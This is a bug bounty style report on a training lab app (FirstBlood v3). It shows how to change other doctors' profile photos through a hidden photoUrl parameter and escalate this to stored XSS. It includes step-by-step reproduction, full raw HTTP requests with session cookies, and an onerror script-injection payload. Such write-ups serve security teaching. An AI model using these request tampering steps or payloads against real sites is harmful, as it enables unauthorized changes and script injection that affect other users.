COLLAB: Mr_Xhunt
Hello FirstBlood Team,
I have come across a vulnerability on FirstBloodv3 where I am able to update a doctor's profile picture.
Currently, updating profile picture is not allowed. But we can update it using the following steps.
Steps to Reproduce:
- Login to Firstbloodv3 using credentials admin/admin
- Edit a doctor and send that request in Burp to Repeater.
- In Repeater tab, change request method from POST to GET and fuzz for parameters using Param Miner.
- It will catch a parameter photo.
- Add "photo" parameter to the request and check response, it will ask you to use "photoUrl" parameter instead
- Change to "photoUrl" parameter and add a Burp Collaborator/InteractSH URL. It will ask you to enter a relative URL instead.
- Enter a relative URL image of another doctor.
Example: If you are editing doctor3, the edit request should have relative URL of another doctor- photoUrl=/images/doctor_2.png

- Visit https://9f3475d490f7-ar6aaz.a.firstbloodhackers.com/doctors.php
You will see that you are able to edit profile image of another doctor as well, which is not ideally allowed.
Sample request should like this:
GET /drpanel/drapi/edit-dr.php?drid=2&name=Shanice&bio=A+board-certified+pediatrician+with+over+8+years+of+experience.+She+received+her+medical+degree+from+the+University+of+Michigan+and+completed+her+residency+at+Children's+Hospital+of+Los+Angeles.+In+her+practice,+she++focuses+on+providing+preventive+care+and+promoting+healthy+habits+in+children+and+teenagers.+She+is+dedicated+to+making+her+patients+feel+comfortable+and+providing+them+with+the+highest+quality+care.&bookable=0&photoUrl=/images/doctor_2.png HTTP/1.1
Host: 9f3475d490f7-ar6aaz.a.firstbloodhackers.com
Cookie: drps=183afa7fd7316bd35b9399184
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: */*
Origin: https://9f3475d490f7-ar6aaz.a.firstbloodhackers.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://9f3475d490f7-ar6aaz.a.firstbloodhackers.com/drpanel/edit-doctor.php?id=2
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Updated Images:

This can further be escalated to Stored XSS on the endpoint /meet_drs.php
If we enter the payload /"+onerror="alert(document.domain) in photoUrl, it triggers the XSS on /meet_drs.php.
GET request:
GET /drpanel/drapi/edit-dr.php?drid=1&name=Julie&bio=xssA+board-certified+family+medicine+physician+with+over+10+years+of+experience.+She+received+her+medical+degree+from+the+University+of+California,+San+Francisco+and+completed+her+residency+at+Santa+Clara+Valley+Medical+Center.+In+her+practice,+Dr.+Thompson+focuses+on+preventative+care+and+helping+patients+manage+chronic+conditions.+She+is+passionate+about+providing+personalized,+high-quality+care+to+her+patients.&photoUrl=/"+onerror="alert(document.domain)&bookable=0&csrf=_sKf7avp5rxq8Ac2KaW1E HTTP/1.1
Host: 387755f6d078-ar6aaz.a.firstbloodhackers.com
Cookie: drps=7abf2ac65c6ed0113cd39487c
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: */*
Origin: https://387755f6d078-ar6aaz.a.firstbloodhackers.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://387755f6d078-ar6aaz.a.firstbloodhackers.com/drpanel/edit-doctor.php?id=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Stored XSS executing:
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 


 Report Feedback
Report Feedback